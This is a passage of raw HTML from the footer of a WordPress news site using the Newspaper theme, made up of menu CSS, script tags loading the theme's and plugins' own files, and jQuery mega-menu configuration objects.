.tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_149 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_149 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_149 .tdb-horiz-menu>li>a{color:#ffffff;font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_149 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_149 .tdb-horiz-menu>li.current-menu-item>a,.tdi_149 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_149 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_149 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_149 .tdb-horiz-menu>li:hover>a{color:#ea1717}.tdi_149 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_149 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_149 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ea1717}.tdi_149 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_149 .tdb-horiz-menu ul li>a{font-family:Montserrat!important}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-horiz-menu>li>a{padding:0 4px}.tdi_149 .tdb-horiz-menu>li>a{font-size:10px!important}}</style><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="tdb-horiz-menu"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="#"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="#"><div class="tdb-menu-item-text">About</div></a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="#"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 68d621e4ab387
    -->

    <link rel='stylesheet' id='rs-plugin-settings-css' href='https://haltichitre.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.19" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.19" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.15.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://haltichitre.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_15';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_15');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"77","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"eyJhbGwiOiIxNXB4IDAgMTZweCIsInBvcnRyYWl0IjoiMTJweCAwIDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDAgMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","float_right":"yes","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ea1717","tds_menu_active1-text_color_h":"#ea1717","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_19';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_19');

                    tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 